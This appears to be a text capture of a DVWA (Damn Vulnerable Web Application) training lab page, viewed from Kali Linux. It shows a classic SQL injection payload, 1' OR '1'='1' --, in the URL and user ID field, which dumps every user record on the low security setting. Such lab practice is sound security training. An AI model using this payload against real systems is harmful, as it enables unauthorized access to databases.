 Damn Vulnerable Web Ap
192.168.56.102/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'+--+&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1' --
First name: admin
Surname: admin
ID: 1' OR '1'='1' --
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' --
First name: Hack
Surname: Me
ID: 1' OR '1'='1' --
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1' --
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7